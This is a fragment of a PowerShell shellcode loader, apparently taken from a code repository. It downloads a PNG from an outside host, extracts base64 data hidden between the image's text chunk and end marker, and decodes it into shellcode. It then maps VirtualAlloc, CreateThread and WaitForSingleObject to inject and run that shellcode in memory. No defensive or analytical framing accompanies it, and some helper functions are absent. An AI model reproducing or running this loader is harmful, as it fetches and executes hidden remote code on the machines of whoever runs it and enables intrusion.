 if ([IntPtr]::Size -eq 4)
{
$PowerShell32bit = $true
}
else
{
$PowerShell32bit = $false
}
$url = 'http://png.realtimenews.tk/fs.png'
$wc = New-Object System.Net.WebClient
$bytes = $wc.DownloadString($url)
$x=$bytes.indexof("tEXt")
$y=$bytes.indexof("IEND")
$str=$bytes.Substring($x+4,$y-$x-12)
$Shellcode = [Convert]::FromBase64CharArray($str,0,$str.Length)
[Byte[]] $Shellcode32 = $Shellcode
[Byte[]] $Shellcode64 = $Shellcode32
$VirtualAllocAddr = Get-ProcAddress kernel32.dll VirtualAlloc
$VirtualAllocDelegate = Get-DelegateType @([IntPtr], [UInt32], [UInt32], [UInt32]) ([IntPtr])
$VirtualAlloc = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($VirtualAllocAddr, $VirtualAllocDelegate)
$VirtualFreeAddr = Get-ProcAddress kernel32.dll VirtualFree
$VirtualFreeDelegate = Get-DelegateType @([IntPtr], [Uint32], [UInt32]) ([Bool])
$VirtualFree = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($VirtualFreeAddr, $VirtualFreeDelegate)
$CreateThreadAddr = Get-ProcAddress kernel32.dll CreateThread
$CreateThreadDelegate = Get-DelegateType @([IntPtr], [UInt32], [IntPtr], [IntPtr], [UInt32], [IntPtr]) ([IntPtr])
$CreateThread = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($CreateThreadAddr, $CreateThreadDelegate)
$WaitForSingleObjectAddr = Get-ProcAddress kernel32.dll WaitForSingleObject
$WaitForSingleObjectDelegate = Get-DelegateType @([IntPtr], [Int32]) ([Int])
$WaitForSingleObject = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($WaitForSingleObjectAddr, $WaitForSingleObjectDelegate)
Inject-LocalShellcode
}
InvokeShellcode